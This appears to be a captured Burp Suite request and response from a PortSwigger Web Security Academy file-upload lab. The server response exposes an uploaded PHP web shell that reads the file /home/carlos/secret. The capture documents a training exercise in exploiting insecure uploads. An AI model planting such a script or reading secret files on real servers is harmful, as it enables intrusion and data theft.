 Request
Pretty Raw Hex
\n
1 GET /files/avatars/1.php HTTP/2
2 Host: 0a8a0095031b447f868a49df00570022.web-security-academy.net
3 Cookie: session=9gr08CHRgjeIpXjH2FoTDkLJq7bcqSG4
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0ac7004f03c4db55874e82db00e3005e.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 09:24:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sat, 08 Feb 2025 09:23:55 GMT
5 Etag: "38-62d9e08beb79b"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret');?>
11